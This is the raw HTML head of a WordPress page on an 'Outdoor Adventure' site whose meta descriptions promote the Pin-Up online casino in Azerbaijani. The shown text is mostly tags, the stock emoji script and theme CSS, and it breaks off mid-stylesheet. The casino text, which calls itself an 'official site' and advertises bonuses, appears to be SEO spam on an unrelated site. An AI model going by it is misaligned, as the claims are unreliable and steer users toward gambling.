

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorsevaclubs.org/azrbaycanda-rsmi-say-5/
body_size: 40904
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Azərbaycanda rəsmi say - Outdoor Adventure</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.8 - aioseo.com -->
		<meta name="description" content="Azərbaycanda rəsmi sayt Azərbaycanda rəsmi sayt Content Pin-Up Casino Promosyonları və Bonusları Pin-Up Oyunu Rulet Oyunu Pin Up Casino üstünlükləri və mənfi cəhətləri Pin Up kazinosunun mobil versiyası Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm? Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt Pin Up Bet: Mərc Seçimləri və İdman Kitabı Pin-Up kazinosu üçün promo" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://gorsevaclubs.org/azrbaycanda-rsmi-say-5/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Outdoor Adventure - Outdoor Sports Adventure Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Azərbaycanda rəsmi say - Outdoor Adventure" />
		<meta property="og:description" content="Azərbaycanda rəsmi sayt Azərbaycanda rəsmi sayt Content Pin-Up Casino Promosyonları və Bonusları Pin-Up Oyunu Rulet Oyunu Pin Up Casino üstünlükləri və mənfi cəhətləri Pin Up kazinosunun mobil versiyası Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm? Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt Pin Up Bet: Mərc Seçimləri və İdman Kitabı Pin-Up kazinosu üçün promo" />
		<meta property="og:url" content="https://gorsevaclubs.org/azrbaycanda-rsmi-say-5/" />
		<meta property="og:image" content="https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1.png" />
		<meta property="og:image:secure_url" content="https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1.png" />
		<meta property="article:published_time" content="2022-06-27T17:50:48+00:00" />
		<meta property="article:modified_time" content="2023-12-07T07:10:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Azərbaycanda rəsmi say - Outdoor Adventure" />
		<meta name="twitter:description" content="Azərbaycanda rəsmi sayt Azərbaycanda rəsmi sayt Content Pin-Up Casino Promosyonları və Bonusları Pin-Up Oyunu Rulet Oyunu Pin Up Casino üstünlükləri və mənfi cəhətləri Pin Up kazinosunun mobil versiyası Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm? Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt Pin Up Bet: Mərc Seçimləri və İdman Kitabı Pin-Up kazinosu üçün promo" />
		<meta name="twitter:image" content="https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#blogposting","name":"Az\u0259rbaycanda r\u0259smi say - Outdoor Adventure","headline":"Az\u0259rbaycanda r\u0259smi say","author":{"@id":"https:\/\/gorsevaclubs.org\/author\/proffus\/#author"},"publisher":{"@id":"https:\/\/gorsevaclubs.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gorsevaclubs.org\/wp-content\/uploads\/2022\/01\/logo-1-2-1.png","@id":"https:\/\/gorsevaclubs.org\/#articleImage","width":1633,"height":1494},"datePublished":"2022-06-27T17:50:48+00:00","dateModified":"2023-12-07T07:10:02+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#webpage"},"isPartOf":{"@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#webpage"},"articleSection":"PinUp apk"},{"@type":"BreadcrumbList","@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gorsevaclubs.org\/#listItem","position":1,"name":"Home","item":"https:\/\/gorsevaclubs.org\/","nextItem":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#listItem","position":2,"name":"Az\u0259rbaycanda r\u0259smi say","previousItem":"https:\/\/gorsevaclubs.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/gorsevaclubs.org\/#organization","name":"Gorseva Clubs","url":"https:\/\/gorsevaclubs.org\/","logo":{"@type":"ImageObject","url":"https:\/\/gorsevaclubs.org\/wp-content\/uploads\/2022\/01\/logo-1-2-1.png","@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#organizationLogo","width":1633,"height":1494},"image":{"@id":"https:\/\/gorsevaclubs.org\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/gorsevaclubs.org\/author\/proffus\/#author","url":"https:\/\/gorsevaclubs.org\/author\/proffus\/","name":"proffus","image":{"@type":"ImageObject","@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/805694b2775ec95ca243c71a88549a35?s=96&d=mm&r=g","width":96,"height":96,"caption":"proffus"}},{"@type":"WebPage","@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#webpage","url":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/","name":"Az\u0259rbaycanda r\u0259smi say - Outdoor Adventure","description":"Az\u0259rbaycanda r\u0259smi sayt Az\u0259rbaycanda r\u0259smi sayt Content Pin-Up Casino Promosyonlar\u0131 v\u0259 Bonuslar\u0131 Pin-Up Oyunu Rulet Oyunu Pin Up Casino \u00fcst\u00fcnl\u00fckl\u0259ri v\u0259 m\u0259nfi c\u0259h\u0259tl\u0259ri Pin Up kazinosunun mobil versiyas\u0131 Pin Up onlayn kazinoda udu\u015flar\u0131m\u0131 nec\u0259 \u00e7\u0131xara bil\u0259r\u0259m? Pin-Up Online Casino Azerbaycan: Az\u0259rbaycanda r\u0259smi sayt Pin Up Bet: M\u0259rc Se\u00e7iml\u0259ri v\u0259 \u0130dman Kitab\u0131 Pin-Up kazinosu \u00fc\u00e7\u00fcn promo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/gorsevaclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/gorsevaclubs.org\/azrbaycanda-rsmi-say-5\/#breadcrumblist"},"author":{"@id":"https:\/\/gorsevaclubs.org\/author\/proffus\/#author"},"creator":{"@id":"https:\/\/gorsevaclubs.org\/author\/proffus\/#author"},"datePublished":"2022-06-27T17:50:48+00:00","dateModified":"2023-12-07T07:10:02+00:00"},{"@type":"WebSite","@id":"https:\/\/gorsevaclubs.org\/#website","url":"https:\/\/gorsevaclubs.org\/","name":"Outdoor Adventure","description":"Outdoor Sports Adventure Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/gorsevaclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Outdoor Adventure &raquo; Feed" href="https://gorsevaclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Adventure &raquo; Comments Feed" href="https://gorsevaclubs.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Adventure &raquo; Azərbaycanda rəsmi say Comments Feed" href="https://gorsevaclubs.org/azrbaycanda-rsmi-say-5/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gorsevaclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://gorsevaclubs.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.4.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{border-color:var(--ast-global-color-0);transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}.wp-block-button.is-style-outline .wp-block-button__link,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;background-color:transparent;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file 